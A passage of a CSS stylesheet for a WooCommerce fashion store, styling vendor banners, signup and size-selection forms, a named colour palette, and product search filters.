		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 18px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn {
		letter-spacing: 0em;
		text-transform: uppercase;
		font-size: 13px;
		display: inline-block;
		padding: 10px 40px; 
		margin: 0;
		width: auto;
		min-width: 90px;
		line-height: 1.42;
		text-decoration: none;
		text-align: center;
		vertical-align: middle;
		white-space: normal;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		-webkit-appearance: none;
		-moz-appearance: none;

		transition: padding-right 0.3s, background 0.15s ease;
		background-color: #fff;
		border: 2px solid #000;
		color: #000;
		font-weight: normal;
		margin:0px 5px;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}

	.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
		background-color: #000;
		color: #fff;
	}

	.sply-style-subscription {
		background: #f6f6f6;
	}

	.sply-style-subscription .sply-style-subscription-content img {
		width: 100%;
	}

	.sply-style-subscription .sply-style-subscription-content {
		float: left;
		width: 60%;
		position: relative;
	}

	.sply-style-subscription .sply-style-subscription-inner {
		float: left;
		width: 40%;
		padding: 30px;
	}

	.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
		width: 45px;
		height: 45px;
		display: inline-block;
		background: #000;
		border-radius: 50%;
		color: #fff;
		text-align: center;
		font-size: 22px;
		line-height: 45px;
	}

	.sply-style-subscription-content-inner {
		background: #fff;
		padding: 20px;
		position: absolute;
		width: 400px;
		top: 160px;
		left: 60px;
		-webkit-border-radius: 10px;
		-moz-border-radius: 10px;
		border-radius: 10px;
	}
	.sply-style-subscription-content-inner a{
		background: #000;
		border:#000 solid 2px;
		padding: 6px 20px;
		color: #fff;
		display: inline-block;
		margin-bottom: 15px;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	.sply-style-subscription-content-inner a:hover{
		background: none;
		color: #000;
	}
	.sply-style-subscription-content-inner h2 {
		text-transform: uppercase;
		font-size: 28px;
		font-weight: 400;
		font-style: normal;
		margin: 5px 0px;
		letter-spacing: 0.025em;
		line-height: 36px;
		word-break: break-word;
		text-transform: uppercase;
	}

	.inline-list li {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.footer__social a {
		display: block;
		border-radius: 100%;
		border: 2px solid #000;
		padding: 14px;
		line-height: 1px;
	}

	.footer__social a:hover {
		background: #000;
	}

	.footer__social a:hover path {
		fill: #fff;
	}

	.footer__social .icon {
		width: 24px;
		height: 24px;
	}

	.icon__fallback-text {
		clip: rect(0 0 0 0);
		clip: rect(0, 0, 0, 0);
		overflow: hidden;
		position: absolute;
		height: 1px;
		width: 1px;
	}

	.payment-icons {
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
		cursor: default;
		padding: 0px;
	}

	.payment-icons li {
		cursor: default;
		margin: 0 4px 0;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
		text-transform: uppercase;
	}

	.wcmp_vendor_banner_template.template3 .img_div img {
		border-radius: 0% !important;
	}

	.wcmp_vendor_banner_template.template3 {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
	}

	.wcmp_vendor_banner_template.template3 .vendor_address {
		margin-top: 0px !important;
		width: calc(100% - 120px );
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
		margin-top: 0px !important;
		font-size: 28px !important;
	}

	.tax-dc_vendor_shop .woocommerce-products-header__title {
		display: none !important;
	}

	.wcmp_vendor_banner_template.template3 .description_data {
		font-size: 16px;
		line-height: 24px;
	}

	.wcmp_vendor_banner_template.template3 .description_data p {
		font-size: 18px;
		line-height: 26px;font-family: interlight; 
	}
	.wcmp_vendor_rating{
		display: none !important;
	}
	.wcmp_social_profile a {
		display: inline-block;
		margin: 0 0 0 5px;
		border-radius: 50%;
		overflow: hidden;
		width: 27px;
		height: 26px;
		text-align: center;
	}

	.vendor_address label,
	.wcmp_vendor_rating * {
		font-size: 16px;
		font-weight: 400;
		color: inherit;
	}

	.vendor_description a,
	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
		color: #006fcf;
		font-weight: 700;
	}

	.wcmp_vendor_rating {
		display: inline-block;
		background: #fff;
		padding: 10px 26px;
		border: #ccc solid 1px;
		border-radius: 6px;
	}

	#reviews {
		border: 1px solid #f5f2f2 !important;
		background: #fbfbfb !important;
		padding: 0px 20px;
		margin: 0 auto;
		width: 60%;
	}

	.wcmp_vendor_rating a {
		font-weight: bold;
		color: #555a5a;
		text-decoration: none;
	}

	.wcmp_vendor_rating a span,
	.stars a {
		color: #ffc600;
	}

	.pswp__bg {
		background: #e5e6e8;
	}

	.personal-e-shopper-section h1 {
		text-align: center;
	}

	.personal-e-shopper-section .personal-e-shopper-inner {
		background: #f2f2f2;
		width: 50%;
		margin: 0 auto;
		padding: 60px 40px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
		margin-bottom: 20px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
		display: block;
		font-size: 16px;
		font-weight: bold;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
		font-size: 14px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		background: #fff;
		border: #ccc solid 1px;
		padding: 8px 15px;
		width: 100%;
		height: auto;
		font-size: 14px;
		border-radius: 4px;
	}

	.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
		height: 160px;
	}

	.personal-e-shopper-section {
		padding: 120px 0px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row {
		margin-right: -10px;
		margin-left: -10px;
	}

	.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}

	.pes-submit-btn {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
	}

	#reviews .description {
		font-size: 16px;
		line-height: 24px;
		font-family: terminademi;
	}

	.woocommerce #reviews #comments ol.commentlist {
		padding: 0px;
	}

	#reviews {
		outline: none;
	}

	.btn-primary {
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-primary:hover{
		background: #373737;
		border-color: #373737;
	}
	.btn-secondary {
		border: #f6f6f6 solid 2px;
		padding: 10px 36px;
		background: #f2f2f2;
		color: #000;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		width: 50%;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.btn-secondary:hover {
		background: #cfcece;
		border-color:#cfcece;
	}
	.signup-section {
		padding: 60px 0px;
	}

	.signup-section.signup-introduction {
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content {
		width: 52%;
		margin: 0 auto;
		text-align: center;
	}

	.signup-section.signup-introduction .signup-introduction-content p {
		font-size: 16px;
		line-height: 24px;
	}

	.signup-brands {
		padding: 60px 0px;
	}

	.signup-brands .signup-brand-box {
		float: left;
		width: 20%;
		padding: 10px;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner {
		border: #f2f2f2 solid 10px;
		background: #fff;
		position: relative;
		padding: 10px;
		padding-bottom: 30px;
	}


	.signup-brands .signup-brand-box img {
		max-width: 100%;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
		position: absolute;
		bottom: 15px;
		width: 100%;
		left: 0px;

	}




	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
		width: 40px;
		margin: 0px 15px;
		cursor: pointer;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
		display: inline-block;
		width: 40px;
		height: 40px;
		background: #fff;
		border-radius: 50%;
		font-size: 24px;
		line-height: 40px;
		margin: 0px 15px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		cursor: pointer;
		-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
		opacity: 0; 
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
		background: #01d201;
		color: #fff;
	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
		color: #fff;
		background: #f34e4a; 

	}

	.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
		opacity: 1;
	}
	.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
		opacity: 1;
	}
	.signup-cstyles {
		padding: 0px;
	}

	.signup-cstyles .signup-cstyles-box {
		float: left;
		width: 10%;
		padding: 3px;
		line-height: 1px;
		cursor: pointer;
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		border-radius: 4px;
		padding: 5px;
		min-height: 150px;
		text-align: center;
		font-size: 12px;
		background:#fff; 
	}

	.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
		font-size: 12px;
		line-height: 16px;
	}

	.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
		position: relative;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
		content: '';
		width: 100%;
		height: 100%;
		left: 0px;
		top: 0px;
		background: #000;
		opacity: .6;
		display: inline-block;
		position: absolute;
	}

	.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
		content: '';
		color: #fff;
		content: "\f00c";
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		display: inline-block;
		position: absolute;
		font-size: 26px;
		top: 47%;
		left: 37%;
	}

	.signup-cstyles .signup-cstyles-box img {
		width: 100%;
	}

	.price-slider-section {
		width: 70%;
		margin: 0 auto;
	}

	.price-slider-section .price-slider-box {
		text-align: left !important;
		margin-bottom: 15px;
		position: relative;
	}

	.price-slider-section .price-slider-box label {
		font-weight: bold;
		margin-bottom: 20px;
		margin-top: 20px;
		display: block;
	}

	.price-slider-section {
		padding: 60px 0px;
	}

	.signup-sizes-section {
		text-align: left;
		width: 100%;
		margin: 0 auto;
		padding: 15px;
		background:#f6f6f6;
		border-radius: 4px;
		border:#ccc solid 1px;
	}
	.signup-sizes-section h4 , .my-prefernce-appearance h4{
		font-size: 14px;
		font-weight: 700;
		line-height: 18px;
		margin: 5px 0px;
		text-transform: capitalize;
	}
	.signup-sizes-section .signup-sizes-box {
		margin-bottom: 0px;
		float: left;
		width: 20%;
		padding:0px 10px;
	}

	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
		width: 40%;
	}

	.signup-sizes-section .signup-sizes-box h3 {
		font-size: 20px;
		margin-bottom: 0px;
	}

	.signup-sizes-section .signup-sizes-box p {
		font-size: 15px;
		margin-top: 10px;
	}

	.signup-sizes-section .signup-sizes-box ul {
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
		float: left;
		width: 25%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
		float: left;
		width: 50%;
		padding: 5px;
	}
	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
		width: 100%;
	} 

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
		position: relative;
		font-weight: 300;
		font-size: 12px;
		line-height: 1.5;
		letter-spacing: .2px;
		background:#fff; 
		z-index: 9;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		color: rgba(30, 30, 30, .6);
		border: 1px solid rgba(30, 30, 30, .2);
		padding: 6px 0px;
		width: 100%;
		display: inline-block;
		text-align: center;
		border-radius: 4px;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

		border-color: #ff0000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
		color: #fff;
		background: #000;
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
		position: absolute;
		visibility: hidden;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
		border-color: #000;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
		max-width: 100%;
	}

	.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
		display: inline-block;
		width: 100%;
		padding: 10px 0px;
		font-size: 15px;
	}

	.signup-personal-information .signup-personal-information-form {
		width: 36%;
		margin: 60px auto;
		text-align: left;
	}
	.signup-personal-submit{
		text-align: center !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field {
		margin-bottom: 15px;
	}

	.signup-personal-information .signup-personal-information-form .form-field input,
	.signup-personal-information .signup-personal-information-form .form-field select {
		-webkit-transition: all 0.25s linear;
		color: #000;
		border: 1px solid rgba(30, 30, 30, .2);
		font-size: 14px;
		width: 100%;
		padding: 6px 10px;
		border-radius: 4px;
	}

	.signup-personal-information .signup-personal-information-form label {
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.signup-personal-information .signup-personal-information-form label span{
		color: #ff0000 !important;
		font-size: 12px !important;
	}
	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
		margin-left: -5px;
		margin-right: -5px;
	}

	.signup-personal-information .signup-personal-information-form .form-field span {
		font-size: 14px;
		line-height: 16px;
		color: #8e8e8e;
	}

	.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
		width: 30.33%;
		float: left;
		margin: 0px 5px;
	}

	.signup-row {
		margin-left: -10px;
		margin-right: -10px;
	}

	.signup-row .signup-col-2 {
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.signup-row .signup-col-3 {
		float: left;
		width: 33.33%;
		padding: 0px 10px;
	}
	.signup-section .signup-form-steps {
		width: 165px;
		margin: 70px auto;
	}

	.signup-section .signup-form-steps .signup-form-step-inner {
		position: relative;
		display: table;
	}

	.store-section-inner .left-sidebar .woof_submit_search_form{
		border: #000 solid 1px!important;
		padding: 6px 25px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		display: block!important; 
		font-size: 14px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-weight: bold!important;
		cursor: pointer!important;
		border-radius: 0px !important;
		content: 'Search';
	}
	.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
		background-color: #e8e8e8; 
		padding:0px;
	}

	.woocommerce.widget_price_filter .price_slider_wrapper{
		margin-top: 15px;
	}
	.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
		background-color: #000000;
	}

	.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

		background-color: #e8e8e8;
	}

	.woof_products_top_panel,.woocommerce-notices-wrapper{
		display: none !important;
	}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dark-salmon {
	background: #e9967a; 
}
.wanted-color-section .wanted-color-box .color-palettes li span.ghost-white {
	background: #f8f8ff; 
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #9370db;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	/*float: left;
	width: 25%;
	padding:10px; */
	width: 45%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{
	border-bottom: 0px !important;
}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
	display: none !important;
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	display: block !important;
}
.search-section .woof_redraw_zone{
	min-height: 525px;
}

.search-section .woof_container.woof_container_pa_color{
	width: 50%;
	float: left;
	clear: left;
	position: absolute;
	top: 150px;
	right: 0px;
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: inline-block;
	float: left;
	width: 45%;
	padding: 10px;
	margin: 0px!important; 
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	width: 100%;
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 45px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 46px;
	text-align: center;
	background-position: center center;
	float: left;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 84px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fbfbfb !important;
	position: relative;
